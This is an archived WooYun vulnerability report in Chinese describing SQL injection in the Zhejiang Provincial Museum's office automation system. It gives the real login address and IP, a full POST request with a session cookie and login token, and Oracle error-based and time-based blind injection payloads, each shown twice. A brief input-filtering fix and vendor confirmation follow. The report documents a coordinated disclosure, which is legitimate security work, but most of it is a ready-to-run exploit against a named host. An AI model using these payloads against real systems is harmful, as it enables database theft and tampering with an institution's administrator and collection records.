漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-083962
漏洞标题:浙江省博物馆某系统sql注入(管理员信息泄露,可修改一级文物信息)
相关厂商:浙江省博物馆
漏洞作者: 路人甲
提交时间:2014-11-20 14:48
修复时间:2015-01-04 14:50
公开时间:2015-01-04 14:50
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-11-20: 细节已通知厂商并且等待厂商处理中
2014-11-25: 厂商已经确认,细节仅向厂商公开
2014-12-05: 细节向核心白帽子及相关领域专家公开
2014-12-15: 细节向普通白帽子公开
2014-12-25: 细节向实习白帽子公开
2015-01-04: 细节向公众公开
简要描述:

浙江省博物馆某系统登录存在注入,系统管理员角色,查看藏馆财务信息,查看修改国家珍贵一级文物信息权限,系统里面删去国家级一级藏品信息,那这件藏品就永远不在了,后台存在注入,可以拖库,获取各种管理员信息
详细说明:
http://www.zhejiangmuseum.com
浙江博物馆自动化办公系统登录
登录地址:http://60.191.2.115:81/index.do?method=index




后台存在搜索注入

请求包:
POST /bwg/app/manager/user/list.htm HTTP/1.1
Host: 60.191.2.115:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://60.191.2.115:81/bwg/app/manager/user/list.htm
Cookie: JSESSIONID=B8BFAF45549F754A223D371B19327CC8; login=e8e1a07693ca88f624fb68a2c6cc1a51907be8f8ec32bcd167536fdae89950163c56dd6894120f4bb4a334f7bdba98d0427bb783224fb7cc3513fafe7bf29ae3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
s_userDomain.name=123&s_userDomain.viewname=&page.page=1&page.pagesize=15
错误类型:





Place: POST
Parameter: s_userDomain.name
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: s_userDomain.name=123%' AND 5986=(SELECT UPPER(XMLType(CHR(60)||CHR
(58)||CHR(113)||CHR(112)||CHR(122)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (5986
=5986) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(107)||CHR(98)||CHR
(113)||CHR(62))) FROM DUAL) AND '%'='&s_userDomain.viewname=&page.page=1&page.pa
gesize=15
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: s_userDomain.name=123%' AND 8634=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)|
|CHR(79)||CHR(119)||CHR(90),5) AND '%'='&s_userDomain.viewname=&page.page=1&page
.pagesize=15







各种管理员信息,各种文物信息。。。
漏洞证明:
http://www.zhejiangmuseum.com
浙江博物馆自动化办公系统登录
登录地址:http://60.191.2.115:81/index.do?method=index
后台存在搜索注入
请求包:
POST /bwg/app/manager/user/list.htm HTTP/1.1
Host: 60.191.2.115:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://60.191.2.115:81/bwg/app/manager/user/list.htm
Cookie: JSESSIONID=B8BFAF45549F754A223D371B19327CC8; login=e8e1a07693ca88f624fb68a2c6cc1a51907be8f8ec32bcd167536fdae89950163c56dd6894120f4bb4a334f7bdba98d0427bb783224fb7cc3513fafe7bf29ae3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
s_userDomain.name=123&s_userDomain.viewname=&page.page=1&page.pagesize=15
错误类型:
Place: POST
Parameter: s_userDomain.name
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: s_userDomain.name=123%' AND 5986=(SELECT UPPER(XMLType(CHR(60)||CHR
(58)||CHR(113)||CHR(112)||CHR(122)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (5986
=5986) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(107)||CHR(98)||CHR
(113)||CHR(62))) FROM DUAL) AND '%'='&s_userDomain.viewname=&page.page=1&page.pa
gesize=15
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: s_userDomain.name=123%' AND 8634=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)|
|CHR(79)||CHR(119)||CHR(90),5) AND '%'='&s_userDomain.viewname=&page.page=1&page
.pagesize=15
修复方案:
前台登录用户名密码验证过滤,后台查询关键字过滤。
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:13
确认时间:2014-11-25 10:45
厂商回复:
最新状态:
暂无